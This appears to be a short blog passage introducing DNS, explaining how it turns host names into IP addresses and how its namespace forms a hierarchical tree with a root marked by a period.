As a service, DNS is critical to the operation of the Internet. When you enter www.some-domain.com in a Web browser, it's DNS that takes the www host name and translates it to an IP address. Without DNS, you could be connected to the Internet just fine, but you ain't goin' no where. Not unless you keep a record of the IP addresses of all of the resources you access on the Internet and use those instead of host/domain names.
| DNS Basics |  |
Finding a single server out of all of the servers on the Internet is like trying to find a single file on drive with thousands of files. In both cases it helps to have some hierarchy built into the directory to logically group things. The DNS "namespace" is hierarchical in the same type of upside-down tree structure seen with file systems. Just as you have the root of a partition or drive, the DNS namespace has a root which is signified by a period.
Subscribe to:
Posts (Atom)

